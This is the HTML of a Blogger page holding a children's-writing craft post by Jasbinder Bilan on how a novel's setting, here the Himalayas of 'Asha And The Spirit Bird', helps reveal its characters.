.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1222814162697318696&amp;zx=7e49da49-d428-407b-976a-04177b051ba2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1222814162697318696&amp;zx=7e49da49-d428-407b-976a-04177b051ba2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Romanesco"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.wordsandpics.org/p/the-team.html'>The Team</a></li>
<li><a href='https://www.wordsandpics.org'>Home</a></li>
<li><a href='https://www.wordsandpics.org/p/about-words-pictures.html'>About W&P</a></li>
<li><a href='https://www.wordsandpics.org/p/faqs.html'>FAQs & Contact Us</a></li>
<li><a href='https://www.scbwi.org/regions/british-isles'>Join SCBWI</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wordsandpics.org/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Words&amp;Pictures' height='549px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuoAZVoW0WxNNd-LgFnUzaIL0LSWL2t_bAOMUoZmrE59XsjtCPfdV10Je13WVb4UsRpumQhMBPri7I3k6HzbyhztRfJUcU3IfPAIaXz8qrbsA3Keoduvjuauu1B65f0eF_gteEJth7RFJSCj2vPgXX8mgYP1dBI6K15J2H8mDDcoEXE3MOqJCmwa65i6s=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.wordsandpics.org/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.wordsandpics.org/search/label/writing?&max-results=6' itemprop='url'>Writing</a></li>
<li itemprop='name'><a href='http://www.wordsandpics.org/search/label/Illustrating?&max-results=6' itemprop='url'>Illustrating</a></li>
<li itemprop='name'><a href='http://www.wordsandpics.org/search/label/News' itemprop='url'>News</a></li>
<li itemprop='name'><a href='http://www.wordsandpics.org/search/label/KnowHow?&max-results=6' itemprop='url'>KnowHow</a></li>
<li itemprop='name'><a href='http://www.wordsandpics.org/search/label/Competitions?&max-results=6' itemprop='url'>Competitions</a></li>
<li itemprop='name'><a href='http://www.wordsandpics.org/search/label/Events?&max-results=6' itemprop='url'>What's On</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.wordsandpics.org/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/*KnowHow' property='v:title' rel='v:url'>*KnowHow</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/characters' property='v:title' rel='v:url'>characters</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/Homefeature' property='v:title' rel='v:url'>Homefeature</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/Jasbinder%20Bilan' property='v:title' rel='v:url'>Jasbinder Bilan</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/KnowHow' property='v:title' rel='v:url'>KnowHow</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/settings' property='v:title' rel='v:url'>settings</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/writing' property='v:title' rel='v:url'>writing</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/Writing%20for%20Children' property='v:title' rel='v:url'>Writing for Children</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.wordsandpics.org/search/label/Writing%20KnowHow' property='v:title' rel='v:url'>Writing KnowHow</a></span>
<i class='fa fa-angle-right'></i><span>WRITING KNOWHOW Setting and Characters</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
WRITING KNOWHOW Setting and Characters
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-7588619003932446044' itemprop='articleBody'>
<meta content='      In the third of her new strand on settings, Jasbinder Bilan  takes a closer look at how setting can help reveal your characters to you...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s1600/Settings_SCBWI_SDore.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" height="400" src="https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg" width="400" /></a></div>
<i>&nbsp; </i><br />
<div style="text-align: center;">
<i>In the third of her new strand on settings, <b>Jasbinder Bilan</b> takes a closer look at how setting can help reveal your characters to you.</i></div>
<i></i><br />
<a name="more"></a><br />
Using setting to create your characters is a great way to build your story in an organic way. Once I had decided on the Himalayas as the setting for my MG novel <i>Asha And The Spirit Bird</i> and built the physical elements, I asked myself, who could I see?<br />
<br />
Explore your setting and suddenly specific characters come out of the shadows into the limelight. Take note, writing down everything you notice about them.<br />
<br />
One of my very first characters to show themselves was a little girl who had been sent to the well to fetch water, but instead of taking it home she sneaked behind a wall and began playing with it, making rivers in the dust. I used this single image to build my MC, Asha. She shows her defiance as well as the responsibility she has.<br />
<br />
It&#8217;s your setting that gives your characters their unique traits. How do they interact with the setting? Environment is everything. What do they need to be good at to survive there? Asha can climb trees, milk a cow, build fires. When she wants to get away, she walks on the high grazing pastures and sometimes sleeps out there. This will help her on her tough journey through the wild Himalayas.<br />
<br />
As well as your human characters, there will also be the animals in your setting. These are the backstory but still important. Think of the layers of your setting and ask yourself what lives in each one. These creatures have moulded your characters so by thinking about their reactions to them you can find out even more. Who else is there in the setting?<br />
<br />
Look really closely and you might surprise yourself by spotting someone unusual who hooks you in, someone on the fringes. This might make you change your ideas or perhaps this person might be your MC&#8217;s arch enemy, the perfect antagonist!<br />
<br />
If you missed Jasbinder's earlier posts on setting and character, you can read the first <a href="https://www.wordsandpics.org/2019/01/writing-knowhow-choosing-your-setting.html" target="_blank">here</a> and the second <a href="https://www.wordsandpics.org/2019/02/writing-knowhow-digging-deeper-into.html" target="_blank">here</a>.<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<hr />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpzpbXojG6Zo2p6say6soeRKeRJp_Y00zQwTqE2QQ55FJtfCxC5NvG4vhrBeRtcvzicyN-cO0T2zCa6XdTwirjgMu0J3B-u85UHzvayVfd-gOYRq4HUo_f8jKxiTkm_RHjUoHlKh_rkE/s1600/Jasbinder+Bilan.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1048" data-original-width="1518" height="220" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpzpbXojG6Zo2p6say6soeRKeRJp_Y00zQwTqE2QQ55FJtfCxC5NvG4vhrBeRtcvzicyN-cO0T2zCa6XdTwirjgMu0J3B-u85UHzvayVfd-gOYRq4HUo_f8jKxiTkm_RHjUoHlKh_rkE/s320/Jasbinder+Bilan.jpeg" width="320" /></a></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;">According to family stories, <b style="font-style: italic;">Jasbinder Bilan</b> was born in a stable in the foothills of the Himalayas. Until she was a year and a half, she lived on a farm inhabited by a grumpy camel and a monkey called Oma. Jasbinder graduated from Bath Spa WYP where the seeds of her story were nurtured but it was the incredible bond with her grandmother, which was the inspiration for <i>Asha And The Spirit Bird</i>. She lives with her husband, two teenage boys and dog Enzo in a man pad and splits her time between teaching and writing.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjASezh38WB47S_NIGqHm04o1BXwlrpyCSpPh8WfY_Ra5wNsvCmUx59UCz39Kqb1Ei9xjpAN8EO653aFQMZkTSCr1yCJrcw0MPxzKmQtrsWbFzz_9UXwE3enqNXYjA7h54tcAHTFC3UzAg/s1600/index.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="275" data-original-width="183" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjASezh38WB47S_NIGqHm04o1BXwlrpyCSpPh8WfY_Ra5wNsvCmUx59UCz39Kqb1Ei9xjpAN8EO653aFQMZkTSCr1yCJrcw0MPxzKmQtrsWbFzz_9UXwE3enqNXYjA7h54tcAHTFC3UzAg/s320/index.jpg" width="212" /></a></div>
</div>
<br />
<br />
<hr />
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI5lDwTsekQs7FR3WSBCC3AFK-GIWn87n0kFXtiuUQR3PEcCPtx2SCNJkNOQ9X9JsEMXMAyhJDGOY0Wdvp1wsbrhy0l2SCxn3xs64LYLflLfJqQwQRBhPqz5GeSQ9wIZZ0V1FpfD7noN0/s1600/image1.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="265" data-original-width="193" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI5lDwTsekQs7FR3WSBCC3AFK-GIWn87n0kFXtiuUQR3PEcCPtx2SCNJkNOQ9X9JsEMXMAyhJDGOY0Wdvp1wsbrhy0l2SCxn3xs64LYLflLfJqQwQRBhPqz5GeSQ9wIZZ0V1FpfD7noN0/s320/image1.jpeg" width="233" /></a></div>
<br />
<div class="MsoNormal">
<span style="mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;"> </span></div>
The feature image is by freelance graphic designer, illustrator, and writer, <span style="mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;"><b>Suzanne Dore</b></span>. Suzanne graduated in fine-art, has completed many children&#8217;s book illustration online courses, and joined SCBWI in 2015. Longlisted twice for Undiscovered Voices, this year Suzanne is shortlisted for Templar Publishing&#8217;s 40th competition. She is currently unpublished and seeking an agent.<br />
<br />
<hr />
<div style="text-align: center;">
<br /></div>
<i><b>Eleanor Pender</b> is Knowhow Editor. Send her your suggestions for Knowhow topics to <a href="mailto:knowhow@britishscbwi.org" target="_blank">knowhow@britishscbwi.org</a>.</i>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>WRITING KNOWHOW Setting and Characters</span>
<img alt='WRITING KNOWHOW Setting and Characters' class='photo' src='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s72-c/Settings_SCBWI_SDore.jpeg'/>
</span> 
              Reviewed by <span class='reviewer'>Eleanor Pender</span>
              on 
              <span class='dtreviewed'>
06:30
<span class='value-title' title='06:30'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.wordsandpics.org/search/label/*KnowHow' rel='tag'>*KnowHow</a>
<a href='https://www.wordsandpics.org/search/label/characters' rel='tag'>characters</a>
<a href='https://www.wordsandpics.org/search/label/Homefeature' rel='tag'>Homefeature</a>
<a href='https://www.wordsandpics.org/search/label/Jasbinder%20Bilan' rel='tag'>Jasbinder Bilan</a>
<a href='https://www.wordsandpics.org/search/label/KnowHow' rel='tag'>KnowHow</a>
<a href='https://www.wordsandpics.org/search/label/settings' rel='tag'>settings</a>
<a href='https://www.wordsandpics.org/search/label/writing' rel='tag'>writing</a>
<a href='https://www.wordsandpics.org/search/label/Writing%20for%20Children' rel='tag'>Writing for Children</a>
<a href='https://www.wordsandpics.org/search/label/Writing%20KnowHow' rel='tag'>Writing KnowHow</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html&title=WRITING KNOWHOW Setting and Characters' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html&title=WRITING KNOWHOW Setting and Characters' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html&title=WRITING KNOWHOW Setting and Characters' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html&title=WRITING KNOWHOW Setting and Characters' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html&media=https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg&description=      In the third of her new strand on settings, Jasbinder Bilan  takes a closer look at how setting can help reveal your characters to you...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Writing KnowHow</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.wordsandpics.org/2019/03/debut-journeys-natascha-biebow.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.wordsandpics.org/2019/03/blog-break-meet-your-local-bloggers.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg' itemprop='url'/>
</div>
<meta content='Words&amp;Pictures' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>We love comments and really appreciate the time it takes to leave one. <br />Interesting and pithy reactions to a post are brilliant but we also LOVE it when people just say they&#39;ve read and enjoyed.<br />We&#39;ve made it easy to comment by losing the &#39;are you human?&#39; test, which means we get a lot of spam. Fortunately, Blogger recognises these, so most, if not all, anonymous comments are deleted without reading.</p>
<a href='https://www.blogger.com/comment/frame/1222814162697318696?po=7588619003932446044&hl=en-GB&saa=85391&origin=https://www.wordsandpics.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.wordsandpics.org/feeds/7588619003932446044/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Illustrator</h2>
<div class='post-summary'>
<h3><a href='https://www.wordsandpics.org/2022/01/featured-illustrator-all-you-need-to.html'>FEATURED ILLUSTRATOR All You Need to Know</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEikHIP_n-0kNvv79969d8hp5qycnSklDKd3rv1f2X_9bW7-Vo75ILC3ahRN4iDgGTGomgNAs-vkeh26EpuUIXwAgj6Qk46nmHXFIxj9zw2r32kI-P5KaaBq2PQcoKqcE7OOo8gXnyUO6qd82XPYVbmhoPNgRQA6zTQ_9ycIsdzOfBqpfAjj7alw4iwx=s320'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search Posts</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.wordsandpics.org/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.wordsandpics.org/2013/08/picture-book-basics-sketches-and-layout.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6iJkggXAV2x58GjAjuKjaTlUDH9P9ha0PrOwtQXYfd8xnfFQlXd5Ogv97cdLKqedOUJuLrGzXXyrw_1AIVv7KBpN2qnXxRedmYV6MQuxORw_7BDHOesfPcunMb7i39sMaJXDoWtaW0Yyg/w320-h320-p-k-no-nu/bookieplain.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.wordsandpics.org/2013/08/picture-book-basics-sketches-and-layout.html'>Picture Book Basics - Sketches and Layout</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.wordsandpics.org/2013/07/picture-book-basics-understanding-format.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDp0cxoPSr1brrPF013MufLP1DYMNr7p52opMvFcyaJtFDYUASXslmvtCQmLzI939rR3uPG6Q6pUBHQafqFAn_ux27A7pqCsawOBMiCUD2YjLRBQHCiIPF_YmzM_7pENEImp8s31BTqxN/w320-h320-p-k-no-nu/bookieplain.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.wordsandpics.org/2013/07/picture-book-basics-understanding-format.html'>Picture Book Basics - Understanding Format</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.wordsandpics.org/2014/03/book-basics-pop-ups.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6iJkggXAV2x58GjAjuKjaTlUDH9P9ha0PrOwtQXYfd8xnfFQlXd5Ogv97cdLKqedOUJuLrGzXXyrw_1AIVv7KBpN2qnXxRedmYV6MQuxORw_7BDHOesfPcunMb7i39sMaJXDoWtaW0Yyg/w320-h320-p-k-no-nu/bookieplain.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.wordsandpics.org/2014/03/book-basics-pop-ups.html'>Picture Book Basics: Pop-Ups</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.wordsandpics.org/2025/07/final-feature-farewell-from-editorial.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNg68IMekhPMa9iND04rjDibty1A4JbYDe-k4x1ho3Pdi5sK6XDsywnVtyo-abAyRXcjiagYO6aJauf3q3Uxx85AZN6-5F8gg5z8FT2E098faolgBV0CccfiCbwW4jDlhrAi6t6wucfP2wJN6qAYvjTxMVlI-8dLSI0EqhQTNX8_ac1MzbqOi0OBpFU4QE=w320-h320-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.wordsandpics.org/2025/07/final-feature-farewell-from-editorial.html'>From the Editorial Team</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.wordsandpics.org/2025/07/slush-pile-challenge-so-long-farewell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh2yyopxLSoGI9qabBX_mUrq55hpC-lUC_NyYoMuxaKHjlyHnEN03BILA5reZcdhzmj3d-k2rsLiOKS80BWlRb-DVfb3YqUCuwPIHpBABFhgC5zGFPhOuNbianFwIye_jyL45zViMk8ZWbRweTPIpQm-Tq_gzR1Wkg_XOUKiRycWPjQO6Den_1eU-n0Wxs=w320-h320-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.wordsandpics.org/2025/07/slush-pile-challenge-so-long-farewell.html'>SLUSH PILE CHALLENGE "So long, farewell ..."</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Join the Team!</h2>
<div class='widget-content'>
Whether you are a SCBWI writer or illustrator you can contribute to the W&P content by writing articles, producing images, interviewing industry professionals or simply sharing your knowledge and book news with one of our editors.
Email editor@britishscbwi.org with the subject "W&P Contribution" to learn more about it.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Words&amp;Pictures on Twitter</h2>
<div class='widget-content'>
<a href='https://twitter.com/SCBWI_illustrat'>
<img alt='Words&amp;Pictures on Twitter' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAayonPjPZVXQqw8uobXw2hRzDkw1suCj2OAAzVngj2kULwowIQ49osm2YGqGAlItcJQJ-EadneumY-1QlMUmjMQWjLa46_XxxL6l7HtC7AbLgS_VO7-I127dOtzN-6hrDzRu4Uz-8R0EKW2BKHIaayywHIXX9KdoJqmYnXBxVdt0HzNSEYofhshmi06A=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
